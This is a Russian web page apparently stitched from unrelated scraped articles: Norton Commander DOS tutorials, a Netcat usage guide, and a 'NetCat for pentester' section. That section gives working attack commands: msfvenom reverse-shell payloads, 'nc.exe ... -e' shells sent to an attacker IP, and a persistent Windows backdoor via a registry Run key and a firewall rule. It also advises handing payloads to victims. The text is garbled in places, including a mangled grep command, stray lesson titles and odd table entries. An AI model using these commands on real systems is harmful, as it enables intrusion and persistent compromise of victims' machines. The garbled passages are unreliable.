2.4. Сервисная программа norton commander
Для удобства работы с командами операционной системы DOC используется сервисная программа NORTON COMMANDER (NC), которая выдает на экран подсказку о возможностях системы и помогает выбрать нужную команду.
2.4.1. Принцип работы nc
П осле запуска программы NC.EXE экран монитора делится на четыре информационных поля:
а) поле подачи команд в обычном режиме для операционной системы,
б) поле выбора набора данных,
в) поле команды программы NC,
г) вся система команд.
Программа Norton Commander вызывается командой NC. При загрузке NC на экране высвечиваются два окна со списком файлов и нижняя полоса меню, где цифры 1, 2, . 10 нижней полосы меню соответствуют клавишам
Команды меню определяются нажатием на соответствующую функциональную клавишу. Переход из одного окна в другое – нажатием клавиши Tab. Для запуска исполняемого файла необходимо перевести указатель (выделенный другим цветом прямоугольник) на этот файл и нажать ENTER.
Урок №4 по NCStudio. Интерфейс и основы управления.
Команда ОС MS DOS пишется нажатием на символьные клавиши в информационном поле а) и выполняется при нажатии на клавишу ().
Если в окнах NC перевести указатель на нужный файл и нажать клавишу , то произойдет действие в зависимости от расширения файла. Если файл имеет расширение COM, EXE или BAT, то файл запускается на выполнение. Для других расширений действие не определено и можно установить любое действие. Например, для файлов с расширением TXT можно определить действие – вызов редактора текстов. Эти действия определяются через файл NC.EXT. Формат этого файла:
В команду можно передать параметры:
. Имя файла с расширением
!: Имя устройства (перед ‘:’).
! Имя файла без расширения
При нажатии на на выделенном имени файла BUSH.PAS произойдет запуск интегрированной среды TURBO PASCAL с файлом BUSH.PAS.
Быстрый поиск по имени файла.
Если надо найти файл среди множества других с похожими именами, нажмите клавишу Alt и, не отпуская ее, набирайте имя файла. NC найдет и выделит имена файлов, начальные буквы которых совпадают с набранными.
Вместо команды CD имя_каталога движение по дереву файлов обеспечивается перемещением подсвеченной строки с помощью стрелок в поле в) и нажатием на при подсветке нужного каталога или для возврата на верхний уровень данных.
2.4.2. Функциональные клавиши nc
В программе NC команды ДОС, используемые часто (далее – часто используемые команды), закреплены за функциональными клавишами в поле в):
F1 — Помощь. Выдает пояснительный текст по правилам использования команд программы NС
F2 — Меню пользователя (Сайлак) предоставляет возможность назначать функциональные клавиши для запуска клавишой часто используемой команды
Часто используемые программы можно активизировать с помощью средств Menu, вызываемых нажатием клавиши F2.
Для вызова нужной программы или командного файла в меню необходимо в файле NC.MNU внести следующие изменения:
Сервис NC-Player. Как это работает? Видео-инструкция на русском языке.
1) включение строки идентификации вызова программы, которая начинается с латинской буквы и символа «:» и будет появляться при нажатии на клавишу F2;
2) в следующих строчках выписывается последовательность операторов, определяющих выполнение действий по запуску данной программы.
Например, пусть задан NC.MNU со следующим содержимым:
B: Cөйлә – говори
при нажатии на клавишу F2 появится следующее меню
B: Cөйлә – говори
Выбор функции производится нажатием на одну из клавиш с символом ‘T’ или ‘B’, либо выделением команды подсвеченной строкой и нажатием на ENTER.
B: Cөйлә – говори
B: Cөйлә – говори
F3 — Просмотр (Карау). Позволяет просмотреть содержимое интересующего файла, выделенного в окне (как TYPE, но по своим возможностям чуть шире — можно двигать просматриваемый текст в нужном направлении);
F4 — Редактирование. Вызывает текстовый редактор для исправления содержимого файла, т.е. просмотра и редактирования содержимого файла;
F5 — Копирование (Күчермәләү). Производит копирование содержимого одного файла в другой. Также возможно копирование группы файлов, выделенных клавишей Ins или «Alt +», и каталогов.
Для определения места копирования:
1) в левом окне нажимается комбинация клавиш ALT+F1 (ALT+F2 для правого окна) и на экране появится: A: B: C:
далее стрелкой выбирается нужное устройство и фиксируется нажатием ENTER.
2) выбирается с помощью стрелок каталог либо “..” (каталог предка) в файловой системе для нового файла. При нажатии на F5 появляется окно д):
Е сли предложенный вариант копирования Вас устраивает, то надо нажать на ENTER. В результате получится следующий образ экрана:
Иначе набирается другое имя файла в окошке д).
F6 – переименование или пересылка файлов и директория
F7 – создание нового каталога
F8 – удаление подсвеченного файла или каталога
F9 – вызов верхней полосы меню, содержащей полную систему команд NC
F10 – прекращение работы программы NC
Источник: studfile.net
Команда Netcat (nc) с примерами

Netcat (или nc) — это то один из самых мощных инструментов в арсенале сетевых и системных администраторов, который считается швейцарским армейским ножом сетевых инструментов.
Netcat является кроссплатформенным и доступен для Linux, macOS, Windows и BSD. Вы можете использовать Netcat для отладки и мониторинга сетевых подключений, сканирования открытых портов, передачи данных в качестве прокси-сервера и многого другого. Пакет Netcat предустановлен в MacOS и популярных дистрибутивах Linux, таких как Ubuntu.
Синтаксис Netcat
Самый основной синтаксис утилиты Netcat имеет следующий вид:
nc [options] host port
В Ubuntu вы можете использовать либо netcat или nc . Обе они являются символическими ссылками на версию Netcat для openBSD.
По умолчанию Netcat пытается установить TCP-соединение с указанным хостом и портом. Если вы хотите установить UDP-соединение, используйте -u опцию:
nc -u host port
Сканирование портов
Сканирование портов является одним из наиболее распространенных способов использования Netcat. Вы можете сканировать один порт или диапазон портов.
Например, для поиска открытых портов в диапазоне 20-80 вы должны использовать следующую команду:
nc -z -v 10.10.8.8 20-80
-z — Опция указывает nc на сканирование только для открытых портов, без отправки каких — либо данных для них и -v возможность предоставить более подробную информацию.
Вывод будет выглядеть примерно так:
nc: connect to 10.10.8.8 port 20 (tcp) failed: Connection refused nc: connect to 10.10.8.8 port 21 (tcp) failed: Connection refused Connection to 10.10.8.8 22 port [tcp/ssh] succeeded! nc: connect to 10.10.8.8 port 23 (tcp) failed: Connection refused . nc: connect to 10.10.8.8 port 79 (tcp) failed: Connection refused Connection to 10.10.8.8 80 port [tcp/http] succeeded!
Если вы хотите распечатать только строки с открытыми портами, вы можете отфильтровать результаты с помощью команды grep .
nc -z -v 10.10.8.8 20-80 2>EXIT» | nc 10.10.8.8 22
Вывод будет выглядеть примерно так:
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4 Protocol mismatch.
Для сканирования портов UDP просто добавьте -u параметр в команду, как показано ниже:
nc -z -v -u 10.10.8.8 20-80
В большинстве случаев Nmap лучше, чем Netcat, для сканирования сложных портов.
Отправка файлов через Netcat
Netcat можно использовать для передачи данных с одного хоста на другой, создав базовую модель клиент / сервер.
Это работает, настроив Netcat на прослушивание определенного порта (используя -l опцию) на принимающем хосте, а затем установив обычное TCP-соединение с другим хостом и отправив файл через него.
На приеме запустите следующую команду, которая откроет порт 5555 для входящего соединения и перенаправит вывод в файл:
nc -l 5555 > file_name
С узла-отправителя подключитесь к узлу-получателю и отправьте файл:
nc receiving.host.com 5555 < file_name
Для передачи каталога вы можете использовать tar для архивирования каталога на исходном хосте и для извлечения архива на конечном хосте.
На принимающем хосте настройте средство Netcat на прослушивание входящего соединения через порт 5555. Входящие данные передаются в команду tar, которая извлечет архив:
nc -l 5555 | tar xzvf —
На отправляющем хосте упакуйте каталог и отправьте данные, подключившись к nc процессу прослушивания на принимающем хосте:
tar czvf — /path/to/dir | nc receiving.host.com 5555
Вы можете наблюдать за прогрессом передачи на обоих концах. После завершения введите, CTRL+C чтобы закрыть соединение.
Создание простого сервера чата
Процедура создания онлайн-чата между двумя или более хостами такая же, как и при передаче файлов.
На первом хосте запустите процесс Netcat для прослушивания порта 5555:
nc -l 5555
Со второго хоста выполните следующую команду для подключения к порту прослушивания:
nc first.host.com 5555
Теперь, если вы наберете сообщение и нажмете, ENTER оно будет показано на обоих хостах.
Чтобы закрыть соединение, введите CTRL+C .
Выполнение HTTP-запроса
Несмотря на то, что есть намного лучшие инструменты для HTTP-запросов, такие как curl , вы также можете использовать Netcat для отправки различных запросов на удаленные серверы.
Например, чтобы получить справочную страницу Netcat с веб-сайта OpenBSD, введите:
printf «GET /nc.1 HTTP/1.1rnHost: man.openbsd.orgrnrn» | nc man.openbsd.org 80
Полный ответ, включая заголовки HTTP и код HTML, будет напечатан в терминале.
Вывод
Из этого руководства вы узнали, как использовать утилиту Netcat для установки и тестирования соединений TCP и UDP.
Для получения дополнительной информации посетите справочную страницу Netcat и прочитайте обо всех других мощных параметрах команды Netcat.
Источник: baks.dev
NetCat для пентестера
Netcat, так-же используемый как “nc” – это сетевая утилита, которая использует TCP и UDP соединения для чтения и записи в сети. Он может быть использован как злоумышленниками, так и аудиторами безопасности. Учитывая сценарий атаки, этот кросс-функциональный инструмент может управляться скриптами, что делает его достаточно надежным, а также поможет нам отладить и исследовать сеть.
Netcat может делать все, будь то сканирование портов, захват баннеров, передача файла или даже создание обратного соединения.
Давайте рассмотрим основные функции netcat:
- Он действует как простой клиент TCP/UDP/SCTP/SSL для взаимодействия с веб-серверами, серверами telnet, почтовыми серверами и другими сетевыми службами TCP/IP.
- Он перенаправляет трафик TCP/UDP/SCTP на другие порты или хосты, действуя как SOCKS или HTTP прокси.
- Netcat может даже подключаться к адресатам через цепочку анонимных или аутентифицированных прокси-серверов
- Шифрует связь с помощью SSL и передает ее по IPv4 или IPv6.
- Он действует как посредник соединений, позволяя двум (или более) клиентам подключаться через третий (посреднический) сервер. Итак, до сих пор вы, возможно, знали обо всех возможностях Netcat, которые делают его уникальным и просто. Давайте попробуем копнуть глубже и выяснить, что еще мы можем сделать с помощью этого замечательного инструмента.
Linux Reverse Shell
Как обсуждалось ранее, netcat может выполнять все что угодно, поэтому теперь мы попробуем использовать целевую машину с помощью msfvenom для создания полезной нагрузки и настроим прослушиватель netcat для захвата сеанса.
Давайте попробуем создать полезную нагрузку, используя следующую команду:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.123.123 lport=1234 R
Параметр «R» используется для создания необработанной полезной нагрузки, которая будет отображаться на нашем экране.
На изображении выше вы можете видеть, что наша полезная нагрузка готова, теперь пришло время запустить ее на сервере нашей жертвы.
Откройте машину Ubuntu и введите эту полезную нагрузку в терминал. Прежде чем запускать его, вернитесь к машине c Kali Linux и настройте прослушиватель netcat, используя тот же номер порта, который вы использовали при создании полезной нагрузки.
Но в случае с высоким уровнем безопасности мы не сможем захватить сеанс, используя этот метод, но есть и другой способ получить reverse shell. Перед этим настройте прослушиватель netcat на порт 443.
И после запуска nc, просто выполните следующие команды на атакуемой машине:
Это поможет вам обойти защиту и подключится к сеансу netcat.
Grabbing the HTTP Banner
Заголовки HTTP теперь не могут быть легко получены, так как они содержат информацию о сервере. Но мы можем использовать netcat для сбора информации о любом веб-сервере.
Просто запустите следующую команду, чтобы манипулировать целевым сервером и проверить, что мы захватили.
printf «GET / HTTP/1.0rnrn» | nc 192.168.123.123 80
На изображении вы можете видеть, что баннер HTTP получен, и нам представлен сервер nginx.
Windоws Reverse Connection
Теперь сгенерируем бэкдор на Windоws машине, который позволит нам войти в любое время. Давайте сначала настроим прослушиватель на нашей машине kali:
nc –lvp 1234
Затем в командной строке Windows жертвы выполните следующую команду, чтобы создать бэкдор.
nc.exe 192.168.123.123 1234 -e Backd.exe
После запуска Backd.exe мы получим reverse shell, а также будем получать бэк-коннект даже после разрыва соединения между машинами, при условии, что ip адрес атакуемой машины останется тот-же, и Backd.exe будет запущен.
Windows 10 Persistence
Итак, давайте попробуем создать постоянный бэкдор, используя netcat и Metasploit framework на хосте, который мы скомпрометировали. На изображении ниже вы можете видеть, что я захватил сеанс Meterpreter на машине с Windows 10. Теперь загрузите файл netcat.exe в system32 на компьютере жертвы с помощью следующей команды:
upload /usr/share/windows-binaries/nc.exe C:windowssystem32
Теперь настройте netcat для прослушивания любого случайного порта, скажем, 4445, откройте порт при запуске и установите соединение. Используйте следующую команду:
reg setval -k HKLMsoftwaremicrosoftwindowscurrentversionrun — v netcat -d ‘C:windowssystem32nc.exe -Ldp 4445 -e cmd.exe’
При успешном подключении к netcat мы получим reverse shell машины жертвы.
Теперь пришло время добавить новое правило в брандмауэр с именем «netcat», в котором входящее соединение будет разрешать порт 4445 с помощью интерактивного cmd, запускающей команду netsh.
Введите следующую команду:
netsh advfirewall firewall add rule name=’netcat’ dir=in action=allow protocol=Tcp localport=4445
Теперь проверим режим работы и состояние порта, следующей командой:
netsh firewall show portopening
Теперь, когда жертва снова перезагрузит систему, мы получим оболочку netcat. Выполните следующую команду, чтобы подключить наш бэкдор netcat через порт 4445:
nc -nv 192.168.1.105 4445
Мы успешно установили постоянный бэкдор, теперь всякий раз, когда жертва загружается, у нас всегда будет его сессия.
Msfvenom Payload с Netcat
Итак, давайте узнаем, как мы можем подключиться к жертве через наш Netcat shell, используя полезную нагрузку msfvenom. Запустите терминал и выполните следующую команду, чтобы сгенерировать полезную нагрузку .exe.
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.109 lport=3333 –f exe > shell.exe
Теперь включите Netcat через порт 3333:
nc -lvp 3333
Поделитесь этой сгенерированной полезной нагрузкой с жертвой, и как только он откроет ее, вы получите обратное соединение.
Источник: habr.com
ПО. Урок 16-19 Назначение NC, внешний вид экрана. Панели. Командная строка.
Norton Commander (NC) разработана фирмой Symantec. Имеются англоязычная и локализованная (русифицированная) версии этого программного продукта, ориентированные для работы в среде DOS, Windows 3.1 х или Windows 95. Ниже рассматривается англоязычный вариант NC версии 5.0, предназначенный для работы в среде DOS.
Запуск программы Norton Commander производится набором в командной строке имени файла NC.EXE. После выполнения указанной команды на дисплее появится главный экран оболочки Norton Commander 5.0 .
В верхней части экрана расположены шесть пунктов главного меню оболочки Norton Commander: Left, Files, Disk, Commands, Tools, Right , каждый из которых выполняет определенные функции.
Основную часть экрана занимают две панели (окна) . Каждая панель предназначена для отображения информации о файловой структуре на диске. При первом обращении к оболочке обе панели (левая — Left и правая — Right) могут содержать оглавление одного и того же или разных дисков.
В оглавлении диска имена файлов указываются строчными буквами, а подкаталоги — прописными. Одна из двух панелей оболочки NC всегда является активной, в ней находится подвижный маркер (курсор). Маркер может быть установлен на любой файл или подкаталог, такой файл или подкаталог считается текущим, или рабочим. Панель, на которой отсутствует курсор, называют пассивной. Смена активной панели производится клавишей или щелчком мыши по пассивной панели.
В оболочке Norton Commander 5.0 различают восемь типов панелей:
файловую панель — на ней отображается содержимое заданного диска;
панель обнаруженных файлов служит для хранения файлов, выявленных утилитой Norton Commander File Finder (NCFF), или файлов, предназначенных пользователем к удалению при чистке диска;

3. структурную панель — на ней в псевдографическом виде изображается дерево каталогов на заданном диске;
4. информационную панель, на которой содержится справочная информация об оперативной памяти компьютера и о диске и текущем каталоге на нем;
5. альтернативную информационную панель, на которую выдаются дополнительные сведения о файлах и заданном подкаталоге выбранного диска;
6. панель быстрого просмотра — на ней отображается содержимое текстового файла или сведения о подкаталоге;

архивную панель, на которой указывается содержимое архивного файла;
связующую панель, которая содержит список файлов и подкаталогов диска, установленного на другом персональном компьютере.
Пользователь в любой момент может сменить тип панели. Чаще всего используются файловые панели. В заголовке файловой панели указывается полное имя активного (текущего) каталога, содержимое которого отображено на экране.

В нижней части обеих панелей для выделенного подкаталога или файла указываются имя, дата и время создания или последнего обновления. Для файла дополнительно указывается его размер в байтах , а для подкаталога выдается одна из меток: SUB-DIR, обозначающая подчиненный каталог, или UP-DIR — родительский подкаталог.
Под левой панелью в поле командной строки выводится системная подсказка. В поле командной строки можно набирать любые команды DOS, команды самой оболочки NC и запускаются на выполнение прикладные программы.
Поле подсказок (последняя строка экрана NC) содержит список функциональных клавиш . , используемых при работе программы Norton Commander.
При нажатии клавиши строка подсказок NC 5.0 модифицируется, в ней появляются пояснения по «горячим» клавишам.
Команды оболочки Norton Commander
Команда оболочки — это предписание на исполнение определенного действия. Она может выдаваться несколькими способами:
— выбором в меню;
— комбинацией клавиш (?горячие? клавиши);
— щелчком мышью соответствующей кнопки в строке подсказок экрана NC;
— перемещением мышью объектов панелей оболочки.
Меню Norton Commander
Меню NC 5.0 включает шесть пунктов. В них сосредоточены все команды оболочки. Для активизации меню Norton Commander достаточно нажать на клавиатуре функциональную клавишу или щелкнуть мышью в строке подсказок по кнопке . При этом раскрываются пункты главного меню: Left, Files, Disk, Commands, Tools, Right.
Пункты Left — левая панель и Right — правая панель обеспечивают управление соответственно левой и правой панелями NC. Пункты Left и Right содержат подменю из 18 команд.
Пункт Files (файлы) реализует операции с файлами и подкаталогами, смену атрибутов файлов, а также доступ к пользовательскому меню, выход из оболочки NC, операции расщепления исходного файла на несколько файлов по команде Split и слияние ранее расщепленных файлов в единый файл по команде Merge. Подменю пункта Files включает 15 команд, большая часть из которых соответствует действию функциональных клавиш.
Пункт Disk (диск) обеспечивает работу пользователя с гибкими и жесткими дисками. Копирование дискет в оболочке производится по команде Copy diskette.
Форматирование дискет выполняется встроенной в оболочку NC утилитой Norton Commander Safe Format (NCSF), содержащейся в файле NCSF.EXE. Утилита NCSF обеспечивает три режима форматирования:
— стандартное DOS- форматирование;
— безопасное Safe- форматирование;
— быстрое Quick- форматирование.
Сервисная система NC 5.0 является не только надстройкой над дисковыми ОС, но и надстройкой сетевой ОС Novell NetWare версий 3.х и 4.х. Сетевые возможности данной оболочки реализуются встроенной утилитой NCNet, хранящейся в файле NCNET.EXE.
В табл. 1 приведены команды раздела меню Commands.
Команда Configuration позволяет задать параметры экрана, выбрать цвет и размер панелей, установить режим работы дисплея, изменить внешний вид диалоговых окон (боксов), убрать строку подсказок, показать скрытые файлы и выполнить другие операции.
Таблица 1. Команды меню Commands
| Выполняемое действие | Команда | Клавиши |
| Вызов дерева каталогов | Ned Tree | Alt+F10O |
| Быстрый поиск файлов | Find File | Alt+F7 |
| Восстановление 16 последних DOS-команд | History | Alt+F8 |
| Изменение числа строк на экране Еда | Lines | Alt+F9 |
| Обмен содержимого панелей | Swap Panels | Ctrl+U |
| Включение/отключение двух панелей | Panels On/Off | Ctrl+O |
| Сравнение содержимого двух каталогов | Compare Directories | |
| Синхронизация каталогов | Synchonize | Ctrl+F8 |
| Вызов программы терминальной ээмуляции для связи двух ПК | Terminal Emulation | |
| Вызов для редактирования пользовательского меню | Menu File Edit | |
| Вызов для редактирования файла — обработчика расширений | Extention File Edit | |
| Вызов редакторов | Editors | |
| Конфигурация оболочки | Configuration | |
| Пункт Tools (инструментарий) предоставляет возможность создать в дополнение к пользовательскому меню системное меню Tools. |
Источник: poisk-ru.ru